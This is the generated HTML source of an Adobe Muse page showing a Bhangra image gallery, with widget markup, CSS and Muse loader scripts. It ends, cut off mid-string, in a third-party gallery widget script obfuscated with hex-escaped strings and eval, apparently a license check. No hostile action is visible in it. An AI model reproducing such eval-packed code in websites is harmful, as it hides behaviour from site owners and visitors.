    .lg-zoomed #lg-zoom-in:after {
        left: -1px;
    }

    .lg-zoomed #lg-zoom-out:after {
        left: 42px;
        width: 50px;
    }
    
    
	.lg-outer #lg-share {
          background-color: rgba(0,0,0,0.75);
        border-radius: 200px;
	    -webkit-transition: none;
	    transition: none;
	    height: 35px;
	    width: 35px;
	    left: 6px;
	    background-position: -22px -683px;
	    background-size: 78px;
	}
	
	.lg-outer .lg-dropdown {
	    bottom: 50px;
	    top: initial;
	    left: 0;
	    right: initial;
	}
	
	body .lg-outer .lg-dropdown:after {
	    top: initial;
	    bottom: -16px;
        left: 14px;
	    right: initial;
	    border-color: transparent;
	    border-top-color: rgba(0,0,0,0.9);
	}    
	
	
	.lg-dqcl.dqclose-handle {
	    display: inline-block;
	    -webkit-transform: rotate(90deg) translateY(-50%) !important;
	    transform: rotate(90deg) translatex(-50%) !important;
	    top: -34px;
	    height: 70px;
	    border-width: 1px 0px 1px 1px;
	    width: 35px;
	    left: calc(50% + -24px);
	    border-radius: 10px 0px 0px 10px;
	    box-shadow: -3px -4px 6px 0px rgba(0, 0, 0, 0.08);
	}	
}








</style>
 

 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="U1263I237"></div> 

 

<div class="QooQeeeInfinityGallery Iu29163" data-sqb="false" data-s="u29163" style="display:none" data-aaa="u29163" data-ccc="1" data-qqq="GalleryBhangra" data-eee="0" data-hhh="c" data-jjj="false"  data-lll="0" data-rrr="#0AA289" data-mmm=" " data-qb="true" data-qc="true" data-qd="true" data-qe="true" data-qg="0" data-qh="75" data-rh="2" data-th="true" data-k23="lg-fade"  data-sor="true"  data-sos="true" data-sap="0"   data-ifa="Add File" data-ifz="6" data-iaz="true" data-ti4="1"  data-ti5="1" data-ti8="1.2" data-ic1="Add File" data-izi1="Add File" data-izo1="Add File" data-if1="Add File" data-ia1="Add File" data-id1="Add File" data-in1="Add File" data-ip1="Add File" data-it1="Add File" data-iu1="Add File" data-iv1="Add File"  data-rc="true" data-rf="true" data-rg="true" data-ri="true" data-rj="true" data-rm="3" data-rn="true"  data-j23="1000px" data-b23="1" data-c23="0" data-d23="0" data-e23="0" data-f23="1" data-g23="1" data-h23="0AA289" data-q23="1" data-r23="1" data-kp="true" data-sb="2" data-t3="0" data-t4="1"  data-t5="1" data-t6="false" data-t7="false" data-t8="1.2" data-t10="true" data-t11="right" data-t12="1.2" data-t6b=" " data-t7b=" " data-li="1y05bFfLRZSje37lCPhLedrTAS6NrqKNwMGQg0lO1ZI8" data-sr="2" data-ctot="1" data-fst="false" data-rr1="0" data-rr2="0" data-tks="0" data-lf1="true" data-lf2="true" data-ppp="eee" data-ooo1="2" data-ooo2="2" data-xtg="false" data-xmg="true" data-xng="1" data-alg="#000000" data-alm="1"    data-fif=" " data-ftc="light" data-ftn="5" data-ftsr="{param_Ftsr}" data-fzbd="en_US" data-ddd="4,2,1,1,1,1" data-tt="2,2,1,1,1,1" data-etf="false" data-sp="false" data-fb="true"  data-tw="true"  data-gp="true"  data-pt="true" data-is1="Add File"  data-fbt="Facebook" data-twt="Twitter" data-gpt="Google Plus" data-ptt="Pintrest" data-sbti="true" data-sbta="true" data-loog="true" data-dqdf="false"  data-loob="true" data-din=" " data-ldo="false" data-lzl="2" data-cto="false" data-tio="Add File" data-zbd="en" data-pdd="0"></div>


 
	
<div style="display:none" class="PlanetGalleryBhangra">

	<div class="Dau29163"><span>&nbsp;</span></div>
	
	<div class="MGGalleryBhangra">
		<div class="QooQeeInfinityGallery  TGu29163" id="TGu29163"></div>
		<div class="XTGu29163" style="display:none;"></div>
	</div>
</div>





  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu47189"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u47189" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47189_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangracover.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="0"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47227" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47227_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_1.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="2"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47264" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47264_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_3.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="4"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47301" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47301_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_5.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="6"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u59774" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u59774_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_7.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="8"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u61043" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u61043_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_9.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="10"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u61084" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u61084_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_11.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="12"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
    </div>
    <div class="clearfix grpelem" id="pu29164"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u29164" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u29164_content"><!-- custom html -->
       
     </div>
     <div class="size_fixed colelem shared_content" id="u47202" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47202_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_imprint.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="1"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47247" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47247_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_2.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="3"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47284" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47284_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_4.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="5"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u47321" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u47321_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_6.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="7"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u59794" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u59794_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_8.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="9"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u61063" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u61063_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangra_10.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="11"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
     <div class="size_fixed colelem shared_content" id="u61104" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u61104_content"><!-- custom html -->
      
 <div style="display:none;" class="GalleryBhangra-SptQg GalleryBhangra-Tm"  data-sizepolicy="fixed" data-pintopage="page_fluidx" data-description="" data-moterapo="false" data-rapo="#000000"  data-Aks="assets/bhangrabackcover.jpg" data-videourl="https://www.youtube.com/watch?v=gbrkMDkHRqc" data-videosource="0" data-videofilemp4="Add File" data-category="C1" data-appearance="3" data-title="" data-mrt="13"  data-filters="" data-nesh="Add File"></div>
 	


     </div>
    </div>
    <div class="browser_width grpelem shared_content" id="u29163-bw" data-content-guid="u29163-bw_content">
     <!-- m_editable region-id="editable-static-tag-U29163" template="bhangra.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext size_browser_width" id="u29163" href="designwork.html" data-href="page:U93" data-muse-uid="U29163"><!-- custom html -->



</a>
     <!-- /m_editable -->
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed placeholder" data-placeholder-for="u29164_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pu29163"><!-- group -->
     <span class="browser_width grpelem placeholder" data-placeholder-for="u29163-bw_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47189_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47227_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47264_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47301_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u59774_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61043_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61084_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47202_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47247_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47284_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47321_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u59794_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61063_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61104_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="321" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u29164_content"><!-- placeholder node --></span>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u29163-bw_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47189_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47227_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47264_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47301_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u59774_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u61043_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u61084_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47202_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47247_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47284_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u47321_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u59794_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u61063_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u61104_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u29164_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu29163"><!-- group -->
     <span class="browser_width grpelem placeholder" data-placeholder-for="u29163-bw_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47189_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47227_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47264_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47301_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u59774_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61043_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61084_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47202_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47247_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47284_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u47321_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u59794_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61063_content"><!-- placeholder node --></span>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u61104_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('html').addClass('QooQeeMuseGalleryWidget2018');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Fluid ∞ | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Fluid ∞ | QooQee Widget */
(function(){
	try{
$('html').addClass('QooQeeMuseGalleryWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Fluid ∞ | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Fluid ∞ | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div id="disqus_thread" class="disqus_threadtbr" style="display:none;pointer-events:none;opacity:0;visibility:hidden;width:0px;height:0px;position:absolute;top:0;left:0;display:inine-block;"></div> <div id="fb-root" style="display:none;pointer-events:none;opacity:0;visibility:hidden;width:0px;height:0px;position:absolute;top:0;left:0;display:inine-block;"></div>
	
	
	
	
	
<script type="text/javascript" class="JSG_q1-i"> (function($) { var b = "D591A944DAB565,,,"; var _0xaa5b=["\x67\x20\x36\x3D\x5B\x22\x5C\x6B\x5C\x6A\x5C\x37\x5C\x6C\x5C\x35\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x6F\x5C\x37\x5C\x64\x5C\x37\x22\x2C\x22\x5C\x35\x5C\x37\x5C\x6E\x5C\x69\x22\x2C\x22\x5C\x68\x5C\x63\x5C\x61\x5C\x61\x5C\x63\x5C\x35\x5C\x35\x5C\x35\x5C\x70\x5C\x65\x5C\x72\x5C\x66\x5C\x65\x5C\x66\x5C\x64\x5C\x62\x5C\x71\x5C\x37\x5C\x39\x5C\x39\x5C\x35\x5C\x76\x5C\x62\x22\x5D\x3B\x24\x28\x36\x5B\x34\x5D\x29\x5B\x36\x5B\x33\x5D\x5D\x28\x73\x28\x29\x7B\x74\x28\x24\x28\x36\x5B\x30\x5D\x29\x29\x7B\x67\x20\x38\x3D\x24\x28\x75\x29\x5B\x36\x5B\x32\x5D\x5D\x28\x36\x5B\x31\x5D\x29\x3B\x77\x28\x38\x29\x7D\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x65\x62\x63\x7C\x78\x36\x31\x7C\x5F\x30\x78\x62\x65\x63\x35\x78\x31\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x37\x39\x7C\x78\x35\x31\x7C\x78\x37\x34\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x76\x61\x72\x7C\x78\x32\x45\x7C\x78\x36\x38\x7C\x78\x37\x30\x7C\x78\x32\x33\x7C\x78\x36\x37\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x34\x39\x7C\x78\x34\x37\x7C\x78\x36\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x74\x68\x69\x73\x7C\x78\x37\x32\x7C\x48\x41\x4D\x45","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa423x1,_0xa423x2,_0xa423x3,_0xa423x4,_0xa423x5,_0xa423x6){_0xa423x5= function(_0xa423x3){return _0xa423x3.toString(36)};if(!_0xaa5b[5][_0xaa5b[4]](/^/,String)){while(_0xa423x3--){_0xa423x6[_0xa423x3.toString(_0xa423x2)]= _0xa423x4[_0xa423x3]|| _0xa423x3.toString(_0xa423x2)};_0xa423x4= [function(_0xa423x5){return _0xa423x6[_0xa423x5]}];_0xa423x5= function(){return _0xaa5b[6]};_0xa423x3= 1};while(_0xa423x3--){if(_0xa423x4[_0xa423x3]){_0xa423x1= _0xa423x1[_0xaa5b[4]]( new RegExp(_0xaa5b[7]+ _0xa423x5(_0xa423x3)+ _0xaa5b[7],_0xaa5b[8]),_0xa423x4[_0xa423x3])}};return _0xa423x1}(_0xaa5b[0],33,33,_0xaa5b[3][_0xaa5b[2]](_0xaa5b[1]),0,{})); function HAME(QJ){var _0xc624=["\x37\x34\x34\x20\x37\x33\x32\x3D\x5B\x22\x5C\x37\x34\x38\x5C\x38\x32\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x33\x37\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x35\x31\x5C\x37\x35\x31\x22\x2C\x22\x5C\x38\x30\x31\x5C\x38\x30\x31\x5C\x38\x30\x31\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x35\x38\x5C\x37\x35\x38\x22\x2C\x22\x5C\x38\x31\x30\x5C\x38\x31\x30\x5C\x38\x31\x30\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x35\x37\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x36\x31\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x35\x31\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x34\x37\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x37\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x36\x32\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x36\x32\x5C\x38\x31\x31\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x33\x37\x5C\x38\x31\x31\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x39\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x38\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x39\x34\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x38\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x36\x32\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x33\x37\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x